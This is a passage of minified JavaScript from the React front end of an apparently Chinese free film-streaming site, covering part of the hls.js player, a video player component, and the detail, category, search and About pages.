e,s=t?e.media:e,i=t?e:{media:s};this._media=s,this.trigger(S.MEDIA_ATTACHING,i)}detachMedia(){this.logger.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,{}),this._media=null}transferMedia(){this._media=null;const e=this.bufferController.transferMedia();return this.trigger(S.MEDIA_DETACHING,{transferMedia:e}),e}loadSource(e){this.stopLoad();const t=this.media,s=this._url,i=this._url=ad.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log(`loadSource:${i}`),t&&s&&(s!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(S.MANIFEST_LOADING,{url:e})}get url(){return this._url}get hasEnoughToStart(){return this.streamController.hasEnoughToStart}get startPosition(){return this.streamController.startPositionValue}startLoad(e=-1,t){this.logger.log(`startLoad(${e+(t?", <skip seek to start>":"")})`),this.started=!0,this.resumeBuffering();for(let s=0;s<this.networkControllers.length&&(this.networkControllers[s].startLoad(e,t),!(!this.started||!this.networkControllers));s++);}stopLoad(){this.logger.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=eA()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){qS(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const s=e.length;for(let i=0;i<s;i++)if(e[i].maxBitrate>=t)return i;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:s}=this;let i;if(t===-1&&e!=null&&e.length?i=e.length-1:i=t,s)for(let n=i;n--;){const a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=s)return n}return i}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const s=hp(t);return dp(e,s,navigator.mediaCapabilities)}}ht.defaultConfig=void 0;function d2({src:r,poster:e,autoPlay:t=!1}){const s=C.useRef(null),i=C.useRef(null),[n,a]=C.useState(!1),[o,l]=C.useState(!1),[u,c]=C.useState(!0),[d,f]=C.useState(null),[h,m]=C.useState(0),[y,x]=C.useState(0);C.useEffect(()=>{const A=s.current;if(A){if(ht.isSupported()){const L=new ht({enableWorker:!0,lowLatencyMode:!0,backBufferLength:90});i.current=L,L.loadSource(r),L.attachMedia(A),L.on(ht.Events.MANIFEST_PARSED,()=>{c(!1),t&&A.play().catch(()=>{a(!1)})}),L.on(ht.Events.ERROR,(R,w)=>{if(w.fatal)switch(w.type){case ht.ErrorTypes.NETWORK_ERROR:f("网络错误，请检查连接"),L.startLoad();break;case ht.ErrorTypes.MEDIA_ERROR:f("媒体错误"),L.recoverMediaError();break;default:f("无法播放视频");break}})}else A.canPlayType("application/vnd.apple.mpegurl")?(A.src=r,A.addEventListener("loadedmetadata",()=>{c(!1)})):(f("您的浏览器不支持HLS播放"),c(!1));return()=>{i.current&&i.current.destroy()}}},[r,t]),C.useEffect(()=>{const A=s.current;if(!A)return;const L=()=>m(A.currentTime),R=()=>x(A.duration),w=()=>a(!0),b=()=>a(!1);return A.addEventListener("timeupdate",L),A.addEventListener("durationchange",R),A.addEventListener("play",w),A.addEventListener("pause",b),()=>{A.removeEventListener("timeupdate",L),A.removeEventListener("durationchange",R),A.removeEventListener("play",w),A.removeEventListener("pause",b)}},[]);const p=()=>{const A=s.current;A&&(A.paused?A.play():A.pause())},v=()=>{const A=s.current;A&&(A.muted=!A.muted,l(A.muted))},E=()=>{const A=s.current;A&&(document.fullscreenElement?document.exitFullscreen():A.requestFullscreen())},T=A=>{const L=s.current;L&&(L.currentTime=Number(A.target.value))},I=A=>{const L=Math.floor(A/60),R=Math.floor(A%60);return`${L}:${R.toString().padStart(2,"0")}`};return d?g.jsx("div",{className:"relative w-full aspect-video bg-gray-900 rounded-lg flex items-center justify-center",children:g.jsxs("div",{className:"text-center text-white",children:[g.jsx("p",{className:"text-lg mb-2",children:"播放出错"}),g.jsx("p",{className:"text-sm text-gray-400",children:d})]})}):g.jsxs("div",{className:"relative w-full aspect-video bg-black rounded-lg overflow-hidden group",children:[g.jsx("video",{ref:s,poster:e,className:"w-full h-full",playsInline:!0,onClick:p}),u&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:g.jsx($E,{className:"w-12 h-12 text-white animate-spin"})}),g.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:[g.jsx("input",{type:"range",min:"0",max:y||0,value:h,onChange:T,className:"w-full mb-2 h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer accent-emerald-500"}),g.jsxs("div",{className:"flex items-center justify-between",children:[g.jsxs("div",{className:"flex items-center space-x-4",children:[g.jsx("button",{onClick:p,className:"text-white hover:text-emerald-400 transition-colors",children:n?g.jsx(KE,{className:"w-6 h-6"}):g.jsx(HE,{className:"w-6 h-6"})}),g.jsx("button",{onClick:v,className:"text-white hover:text-emerald-400 transition-colors",children:o?g.jsx(eS,{className:"w-6 h-6"}):g.jsx(JE,{className:"w-6 h-6"})}),g.jsxs("span",{className:"text-white text-sm",children:[I(h)," / ",I(y)]})]}),g.jsx("button",{onClick:E,className:"text-white hover:text-emerald-400 transition-colors",children:g.jsx(jE,{className:"w-6 h-6"})})]})]})]})}function f2(){const{id:r}=j0(),e=Ut.find(n=>n.id===Number(r));if(!e)return g.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:g.jsxs("div",{className:"text-center",children:[g.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"视频未找到"}),g.jsx(_e,{to:"/",className:"text-emerald-600 hover:text-emerald-700 font-medium",children:"返回首页"})]})});const t=e.m3u8Url||nS(),s=e.relatedIds&&e.relatedIds.length>0?e.relatedIds.map(n=>Ut.find(a=>a.id===n)).filter(n=>n!==void 0).slice(0,6):Ut.filter(n=>n.category===e.category&&n.id!==e.id).slice(0,6),i=Ut.filter(n=>n.category===e.category&&n.id!==e.id&&!s.find(a=>a.id===n.id)).slice(0,8);return g.jsx("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[g.jsxs("div",{className:"lg:col-span-2",children:[g.jsx("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden mb-6",children:g.jsx(d2,{src:t,poster:e.cover})}),g.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 mb-6",children:[g.jsx("div",{className:"flex items-start justify-between mb-4",children:g.jsxs("div",{className:"flex-1",children:[g.jsxs("div",{className:"flex items-center gap-2 mb-3",children:[g.jsx("span",{className:"text-sm font-semibold text-emerald-600 bg-emerald-50 px-3 py-1 rounded-full",children:e.category}),e.featured&&g.jsx("span",{className:"text-sm font-semibold text-amber-600 bg-amber-50 px-3 py-1 rounded-full",children:"精选推荐"})]}),g.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:e.title})]})}),g.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-sm text-gray-600 mb-6 pb-6 border-b border-gray-200",children:[g.jsxs("div",{className:"flex items-center gap-2",children:[g.jsx(PE,{className:"w-4 h-4"}),g.jsx("span",{children:e.publishDate})]}),g.jsxs("div",{className:"flex items-center gap-2",children:[g.jsx(Gi,{className:"w-4 h-4"}),g.jsxs("span",{children:[Ki(e.views)," 次观看"]})]}),g.jsxs("div",{className:"flex items-center gap-2",children:[g.jsx(Vi,{className:"w-4 h-4"}),g.jsxs("span",{children:[e.likes," 人点赞"]})]})]}),g.jsxs("div",{className:"flex items-center gap-4 mb-6",children:[g.jsxs("button",{className:"flex items-center gap-2 bg-emerald-500 hover:bg-emerald-600 text-white px-6 py-3 rounded-full font-semibold transition-all duration-300 transform hover:scale-105",children:[g.jsx(Vi,{className:"w-5 h-5"}),"点赞"]}),g.jsxs("button",{className:"flex items-center gap-2 bg-gray-100 hover:bg-gray-200 text-gray-700 px-6 py-3 rounded-full font-semibold transition-colors",children:[g.jsx(CE,{className:"w-5 h-5"}),"收藏"]}),g.jsxs("button",{className:"flex items-center gap-2 bg-gray-100 hover:bg-gray-200 text-gray-700 px-6 py-3 rounded-full font-semibold transition-colors",children:[g.jsx(zE,{className:"w-5 h-5"}),"分享"]})]}),g.jsxs("div",{className:"mb-6",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-3",children:"内容简介"}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e.description})]}),e.summary&&g.jsxs("div",{className:"mb-6",children:[g.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-3",children:"详细剧情"}),g.jsx("p",{className:"text-gray-700 leading-relaxed",children:e.summary})]}),(e.genre||e.type||e.year)&&g.jsxs("div",{className:"mb-6 grid grid-cols-2 md:grid-cols-3 gap-4",children:[e.type&&g.jsxs("div",{children:[g.jsx("span",{className:"text-sm text-gray-500",children:"类型"}),g.jsx("p",{className:"font-semibold text-gray-900",children:e.type})]}),e.genre&&g.jsxs("div",{children:[g.jsx("span",{className:"text-sm text-gray-500",children:"风格"}),g.jsx("p",{className:"font-semibold text-gray-900",children:e.genre})]}),e.year&&g.jsxs("div",{children:[g.jsx("span",{className:"text-sm text-gray-500",children:"年份"}),g.jsx("p",{className:"font-semibold text-gray-900",children:e.year})]})]}),g.jsxs("div",{className:"mb-6",children:[g.jsxs("div",{className:"flex items-center gap-2 mb-3",children:[g.jsx(QE,{className:"w-5 h-5 text-emerald-600"}),g.jsx("h2",{className:"text-xl font-bold text-gray-900",children:"标签"})]}),g.jsx("div",{className:"flex flex-wrap gap-2",children:e.tags.map((n,a)=>g.jsxs("span",{className:"text-sm text-gray-700 bg-gray-100 hover:bg-emerald-50 hover:text-emerald-600 px-3 py-1 rounded-full cursor-pointer transition-colors",children:["#",n]},a))})]})]}),g.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[g.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"专业影评"}),g.jsx("div",{className:"prose prose-emerald max-w-none",children:g.jsx("p",{className:"text-gray-700 leading-relaxed text-lg whitespace-pre-line",children:e.review})})]})]}),g.jsx("div",{className:"lg:col-span-1",children:g.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 mb-6 sticky top-20",children:[g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:"相关推荐"}),g.jsx("div",{className:"space-y-4",children:s.map(n=>g.jsxs(_e,{to:`/video/${n.id}`,className:"flex gap-3 group hover:bg-gray-50 rounded-lg p-2 -m-2 transition-colors",children:[g.jsxs("div",{className:"relative w-32 h-20 flex-shrink-0 rounded-lg overflow-hidden",children:[g.jsx("img",{src:n.cover,alt:n.title,className:"w-full h-full object-cover transform group-hover:scale-110 transition-transform duration-300"}),g.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white text-xs px-1.5 py-0.5 rounded",children:n.duration})]}),g.jsxs("div",{className:"flex-1 min-w-0",children:[g.jsx("h4",{className:"font-medium text-sm text-gray-900 line-clamp-2 group-hover:text-emerald-600 transition-colors mb-1",children:n.title}),g.jsx("div",{className:"flex items-center gap-2 text-xs text-gray-500",children:g.jsxs("span",{className:"flex items-center gap-1",children:[g.jsx(Gi,{className:"w-3 h-3"}),Ki(n.views)]})})]})]},n.id))})]})})]}),g.jsxs("div",{className:"mt-12",children:[g.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["更多",e.category,"内容"]}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:i.map(n=>g.jsx(Qt,{video:n,variant:"default"},n.id))})]})]})})}const $l=18;function ym(){const{category:r}=j0(),[e,t]=q0(),s=decodeURIComponent(r||""),i=parseInt(e.get("page")||"1",10),n=s?Ut.filter(f=>f.category===s):Ut,a=Math.ceil(n.length/$l),o=(i-1)*$l,l=o+$l,u=n.slice(o,l),c=Array.from(new Set(Ut.map(f=>f.category)));C.useEffect(()=>{i>a&&a>0&&t({page:"1"})},[i,a,t]);const d=f=>{t({page:f.toString()}),window.scrollTo({top:0,behavior:"smooth"})};return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:[g.jsx("div",{className:"bg-gradient-to-r from-emerald-500 to-teal-500 text-white py-16",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:s||"全部内容"}),g.jsxs("p",{className:"text-xl text-emerald-50",children:["共找到 ",n.length," 个相关内容"]})]})}),g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:g.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[g.jsx("aside",{className:"lg:w-64 flex-shrink-0",children:g.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 sticky top-20",children:[g.jsxs("div",{className:"flex items-center gap-2 mb-4",children:[g.jsx(ME,{className:"w-5 h-5 text-emerald-600"}),g.jsx("h2",{className:"text-lg font-bold text-gray-900",children:"分类筛选"})]}),g.jsxs("ul",{className:"space-y-2",children:[g.jsx(vm,{to:"/category",label:"全部内容",active:!s,count:Ut.length}),c.map(f=>g.jsx(vm,{to:`/category/${encodeURIComponent(f)}`,label:f,active:s===f,count:Ut.filter(h=>h.category===f).length},f))]})]})}),g.jsx("div",{className:"flex-1",children:u.length>0?g.jsxs(g.Fragment,{children:[g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mb-8",children:u.map(f=>g.jsx(Qt,{video:f,variant:"default"},f.id))}),a>1&&g.jsxs("div",{className:"flex items-center justify-center gap-2 mt-8",children:[g.jsxs("button",{onClick:()=>d(i-1),disabled:i===1,className:"flex items-center gap-1 px-4 py-2 bg-white rounded-lg shadow hover:shadow-md disabled:opacity-50 disabled:cursor-not-allowed transition-all",children:[g.jsx(NE,{className:"w-5 h-5"}),"上一页"]}),g.jsx("div",{className:"flex items-center gap-2",children:Array.from({length:a},(f,h)=>h+1).map(f=>f===1||f===a||f>=i-2&&f<=i+2?g.jsx("button",{onClick:()=>d(f),className:`w-10 h-10 rounded-lg font-semibold transition-all ${i===f?"bg-emerald-500 text-white shadow-md":"bg-white text-gray-700 hover:bg-emerald-50 shadow"}`,children:f},f):f===i-3||f===i+3?g.jsx("span",{className:"text-gray-500",children:"..."},f):null)}),g.jsxs("button",{onClick:()=>d(i+1),disabled:i===a,className:"flex items-center gap-1 px-4 py-2 bg-white rounded-lg shadow hover:shadow-md disabled:opacity-50 disabled:cursor-not-allowed transition-all",children:["下一页",g.jsx(Mo,{className:"w-5 h-5"})]})]})]}):g.jsx("div",{className:"text-center py-16",children:g.jsx("p",{className:"text-gray-600 text-lg",children:"暂无相关内容"})})})]})})]})}function vm({to:r,label:e,active:t,count:s}){return g.jsx("li",{children:g.jsx("a",{href:r,className:`block px-4 py-3 rounded-lg transition-all duration-200 ${t?"bg-emerald-500 text-white font-semibold shadow-md":"text-gray-700 hover:bg-emerald-50 hover:text-emerald-600"}`,children:g.jsxs("div",{className:"flex items-center justify-between",children:[g.jsx("span",{children:e}),g.jsx("span",{className:`text-sm ${t?"text-emerald-100":"text-gray-500"}`,children:s})]})})})}function h2(){const[r]=q0(),e=r.get("q")||"",t=e?Ut.filter(s=>s.title.toLowerCase().includes(e.toLowerCase())||s.description.toLowerCase().includes(e.toLowerCase())||s.tags.some(i=>i.toLowerCase().includes(e.toLowerCase()))||s.category.toLowerCase().includes(e.toLowerCase())):[];return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:[g.jsx("div",{className:"bg-gradient-to-r from-emerald-500 to-teal-500 text-white py-16",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[g.jsx(zs,{className:"w-8 h-8"}),g.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"搜索结果"})]}),g.jsxs("p",{className:"text-xl text-emerald-50",children:['搜索 "',e,'" 找到 ',t.length," 个结果"]})]})}),g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:e?t.length>0?g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:t.map(s=>g.jsx(Qt,{video:s,variant:"default"},s.id))}):g.jsxs("div",{className:"text-center py-16 bg-white rounded-xl shadow-lg",children:[g.jsx(zs,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),g.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:"未找到相关内容"}),g.jsx("p",{className:"text-gray-600",children:"试试其他关键词或浏览推荐内容"})]}):g.jsxs("div",{className:"text-center py-16 bg-white rounded-xl shadow-lg",children:[g.jsx(zs,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),g.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:"请输入搜索关键词"}),g.jsx("p",{className:"text-gray-600",children:"在顶部搜索框输入关键词开始搜索"})]})})]})}function m2(){return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:[g.jsx("div",{className:"bg-gradient-to-r from-emerald-500 to-teal-500 text-white py-16",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[g.jsx(hn,{className:"w-10 h-10"}),g.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"关于我们"})]}),g.jsx("p",{className:"text-xl text-emerald-50",children:"精选国产影视，打造您的专属影视库"})]})}),g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"网站介绍"}),g.jsxs("div",{className:"prose prose-emerald max-w-none",children:[g.jsx("p",{className:"text-gray-700 leading-relaxed text-lg mb-4",children:"热播国产剧是一个致力于提供优质影视内容的在线观影平台。我们深信，在这个快节奏的现代社会中，人们需要一个能够放松心情、享受精彩影视的空间。"}),g.jsx("p",{className:"text-gray-700 leading-relaxed text-lg mb-4",children:"我们精心挑选国产影视、国产大片、国产影视、港产佳作等各类精彩内容，涵盖悬疑惊悚、喜剧爱情、动作冒险、文艺剧情等多种类型。每一部作品都经过严格筛选，确保为观众带来最佳的观影体验。"}),g.jsx("p",{className:"text-gray-700 leading-relaxed text-lg",children:"通过高清流畅的视频播放、专业的影评解析、便捷的搜索功能，我们希望能够为更多影视爱好者提供一个舒适的观影环境，让每个人都能在这里找到自己喜欢的作品。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的价值观"}),g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[g.jsx(ca,{icon:g.jsx(FE,{className:"w-8 h-8"}),title:"用户至上",description:"我们始终将用户体验放在首位，致力于提供流畅便捷的观影服务。"}),g.jsx(ca,{icon:g.jsx(_E,{className:"w-8 h-8"}),title:"精选内容",description:"严格筛选优质影视作品，确保每一部作品都值得观看。"}),g.jsx(ca,{icon:g.jsx(ZE,{className:"w-8 h-8"}),title:"免费共享",description:"坚持为用户提供免费的高清影视内容，让观影不再有门槛。"}),g.jsx(ca,{icon:g.jsx(hn,{className:"w-8 h-8"}),title:"持续更新",description:"不断更新最新热播影视作品，让您第一时间追上热门剧集。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"发展历程"}),g.jsxs("div",{className:"space-y-6",children:[g.jsx(jl,{year:"2024",title:"平台正式上线",description:"热播国产剧正式发布，开始为广大影视爱好者提供优质观影服务。"}),g.jsx(jl,{year:"2023",title:"内容库建设",description:"团队精心挑选各类优质影视作品，建立了丰富的影视资源库。"}),g.jsx(jl,{year:"2022",title:"项目启动",description:"几位影视爱好者聚在一起，萌生了创建免费影视平台的想法。"})]})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"联系我们"}),g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[g.jsx(Gl,{icon:g.jsx(id,{className:"w-6 h-6"}),title:"电子邮箱",content:"contact@rebogc.com"}),g.jsx(Gl,{icon:g.jsx(nd,{className:"w-6 h-6"}),title:"联系电话",content:"400-999-9999"}),g.jsx(Gl,{icon:g.jsx(Q0,{className:"w-6 h-6"}),title:"办公地址",content:"中国 · 北京"})]}),g.jsx("div",{className:"mt-8 p-6 bg-emerald-50 rounded-lg",children:g.jsx("p",{className:"text-gray-700 leading-relaxed",children:"如果您对我们的平台有任何建议，或者希望与我们合作，欢迎随时联系。我们期待与更多影视爱好者一起，共同打造更好的观影体验。"})})]})]})]})}function ca({icon:r,title:e,description:t}){return g.jsxs("div",{className:"p-6 border-2 border-emerald-100 rounded-lg hover:border-emerald-300 hover:shadow-md transition-all duration-300",children:[g.jsx("div",{className:"text-emerald-600 mb-3",children:r}),g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:e}),g.jsx("p",{className:"text-gray-600",children:t})]})}function jl({year:r,title:e,description:t}){return g.jsxs("div",{className:"flex gap-6",children:[g.jsxs("div",{className:"flex flex-col items-center",children:[g.jsx("div",{className:"w-12 h-12 bg-emerald-500 text-white rounded-full flex items-center justify-center font-bold flex-shrink-0",children:r.slice(2)}),g.jsx("div",{className:"w-0.5 h-full bg-emerald-200 mt-2"})]}),g.jsxs("div",{className:"pb-8",children:[g.jsx("div",{className:"text-sm text-emerald-600 font-semibold mb-1",children:r}),g.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:e}),g.jsx("p",{className:"text-gray-600",children:t})]})]})}function Gl({icon:r,title:e,content:t}){return g.jsxs("div",{className:"text-center p-6 bg-emerald-50 rounded-lg",children:[g.jsx("div",{className:"text-emerald-600 mb-3 flex justify-center",children:r}),g.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:e}),g.jsx("p",{className:"text-gray-600",children:t})]})}function g2(){return g.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-50 to-emerald-50/30",children:[g.jsx("div",{className:"bg-gradient-to-r from-emerald-500 to-teal-500 text-white py-16",children:g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-4",children:[g.jsx(UE,{className:"w-10 h-10"}),g.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"服务支持"})]}),g.jsx("p",{className:"text-xl text-emerald-50",children:"我们随时为您提供帮助和支持"})]})}),g.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 mb-8",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"客服联系"}),g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[g.jsx(Vl,{icon:g.jsx(id,{className:"w-6 h-6"}),title:"电子邮件",content:"contact@rebogc.com",description:"我们会在24小时内回复您的邮件"}),g.jsx(Vl,{icon:g.jsx(nd,{className:"w-6 h-6"}),title:"客服热线",content:"400-999-9999",description:"工作日 9:00-18:00"}),g.jsx(Vl,{icon:g.jsx(VE,{className:"w-6 h-6"}),title:"在线客服",content:"即时响应",description:"点击右下角聊天图标"})]}),g.jsx("div",{className:"bg-emerald-50 p-6 rounded-lg",children:g.jsxs("div",{className:"flex items-start gap-3",children:[g.jsx(sd,{className:"w-6 h-6 text-emerald-600 flex-shrink-0 mt-1"}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"服务时间"}),g.jsx("p",{className:"text-gray-700",children:"客服团队工作时间为周一至周五 9:00-18:00（节假日除外）。 非工作时间您可以通过邮件联系我们，我们会在下一个工作日尽快回复。"})]})]})})]}),g.jsxs("section",{className:"bg-white rounded-xl shadow-lg p-8 